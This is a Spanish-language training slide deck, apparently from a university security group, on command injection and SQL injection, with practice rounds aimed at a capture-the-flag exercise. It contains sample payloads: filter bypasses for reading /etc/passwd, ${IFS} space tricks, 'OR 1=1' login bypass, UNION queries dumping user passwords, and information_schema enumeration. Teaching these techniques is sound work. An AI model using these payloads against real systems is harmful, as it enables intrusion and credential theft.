Slide 1




Web II: Inyecciones
El Noach y Bona

Slide 2
Inyecciones

Slide 3
Índice: Inyecciones
Qué es una inyección?
Tipos de inyecciones
Command Injection
SQL Injection

Slide 4
Inyecciones I
Características
Es un tipo de ataque web
Se aprovechan de código ya existente con el fin de añadir el suyo
Existen muchos tipos, uno por cada lenguaje

Slide 5


Inyecciones II
Ejemplo:
Larry
urjc.es

Slide 6



Inyecciones II
Ejemplo:
Código malicioso
Larry
urjc.es

Slide 7
Inyecciones II
Ejemplo:
Tablas de instrucciones del servidor
Instrucción 1: Código benigno
Instrucción 2: Código benigno
Instrucción 3: Código malicioso
Instrucción 4: Código benigno
Instrucción 5: Código benigno

Slide 8

Inyecciones III
OWASP Top 10

Slide 9
Command Injection

Slide 10
Command Injection: Índice
Command Injection
Concatenaciones de comandos
Bypass
Practice time

Slide 11

Command Injection I

Slide 12
Command Injection I
¿Qué está pasando por detras?
Code...
Code...
IP = get_ip_from_page();
output = execute_command( "ping –c 4" + $IP );
print_in_page( output );
Code...
Code...

Slide 13

Command Injection I
¿Qué está pasando por detras?
Code...
Code...
IP = get_ip_from_page(); // IP = 8.8.8.8
output = execute_command( "ping –c 4" + $IP ); // ping –c 4 8.8.8.8
print_in_page( output );
Code...
Code...

Slide 14

Command Injection I
¿Qué está pasando por detras?
Code...
Code...
IP = get_ip_from_page(); // IP = 8.8.8.8 ; ls –l ;
output = execute_command( "ping –c 4" + $IP ); // ping –c 4 8.8.8.8 ; ls –l ;
print_in_page( output );
Code...
Code...

Slide 15


Command Injection I

Slide 16
Command Injection I
Instalar malware
Próximos pasos...
Modificar la página web
Leer archivos del servidor
Crear una backdoor
Robar la Base de Datos

Slide 17
Command Injection II
Concatenaciones de comandos
command1 ; command2
command1 && command2
command1 || command2
command1 | command2
command1 $( command2 )

Slide 18

BYPASS
de
filtros

Slide 19
Command Injection III
Bypass blacklist de palabras
! Prohibido utilizar "passwd"
$> cat /etc/pas$()swd
$> cat /etc/pass$@wd
$> cat /etc/pass``wd

Slide 20

Command Injection III
Bypass de espacios
! Prohibido utilizar espacios
$> echo${IFS}a${IFS}Bona${IFS}le${IFS}falta${IFS}calle

Slide 21
Command Injection III
¿Que pasa si la aplicación web no devuelve el output de la consulta?
Blind Command Injection
$> sleep
$> time

Slide 22
Command Injection III
¿Que pasa si la aplicación web no devuelve el output de la consulta?
Out-of-band exfiltration
DNS exfiltration
Webroot exfiltration

Slide 23

Practice
Time

Slide 24
SQL Injection

Slide 25
ÍNDICE
¿Qué es SQL?
¿Qué es una SQLi?
Login bypass con SQLi
UNION injections
5. Enumeración

Slide 26



¿Qué es SQL?

Slide 27




¿Qué es SQL?
SQL es un lenguaje de programación dedicado a bases de datos relacionales
Relacional
4

Slide 28
Qué es SQL:Sintáxis
COMENTARIOS:
-- comentario
/*comentario*/
# comentario -> MySQL
SELECT nombre, edad FROM usuarios
SELECT * FROM usuarios WHERE edad > 18
SELECT * FROM usuarios LIMIT 5
SELECT ‘ola’, 1
String Integer

Slide 29
Qué es SQL: Operadores lógicos
A
B
SELECT * FROM usuarios WHERE edad > 18 AND name = ' Nacho_putero'
AND
OR
NOT
A | B | resultado
TRUE | TRUE | TRUE
TRUE | FALSE | FALSE
FALSE | FALSE | FLASE
A | B | resultado
TRUE | TRUE | TRUE
TRUE | FALSE | TRUE
FALSE | FALSE | FALSE
A | resultado
TRUE | FALSE
FALSE | TRUE

Slide 30
Qué es una SQLi

Slide 31


Qué es una SQLi
input
SELECT * FROM usuarios WHERE username = ‘Nacho’
Input malicioso : dentro‘fuera
SELECT * FROM usuarios WHERE username = ‘dentro’fuera’
No da error
SELECT * FROM usuarios WHERE username = ‘dentro’fuera -- ’

Slide 32

Login bypass con SQLi
LOGIN
SELECT * FROM usuarios WHERE username = ‘Nacho’ AND password =‘Bonaesmejor’
True
SELECT * FROM usuarios WHERE username = ‘Nacho’ OR 1=1 -- -’ AND password =‘Bonaesmejor’

Slide 33




Práctica

Slide 34

UNION injections: Qué hace UNION
Tabla de usuarios
Tabla de comidas
id | usuario | contraseña
1 | Bona | 123
2 | Nacho | ola
id | comida | sabor
1 | cachopo | salado
2 | natilla | dulce
SELECT * FROM usuarios UNION SELECT * FROM comidas
id | usuario | contraseña
1 | Bona | 123
2 | Nacho | ola
1 | cachopo | salado
2 | natilla | dulce

Slide 35
UNION injections: De que nos sirve UNION
SELECT id, producto, stock FROM ‘inventario’
id | producto | stock
1 | play | si
2 | xbox | no
SELECT id, producto, stock FROM ‘inventario’ UNION SELECT null, usuario, contraseñas FROM usuarios -- - ‘
id | producto | stock
1 | play | si
2 | xbox | no
 | Nacho | 123
 | Bona | ola

Slide 36
Enumeración
Nombres de bases de datos:
UNION SELECT 1,2,3,4,schema_name FROM information_schema.schemata
Nombres de tabla
UNION SELECT 1,2,3,4,table_name FROM information_schema.tables WHERE table_schema=urjcdb
Nombres de columnas
UNION SELECT 1,2,3,4,column_name FROM information_schema.columns WHERE table_name=...

Slide 37
Enumeración: Nota
Tabla: flag
Columna: flag_value

Slide 38

Práctica

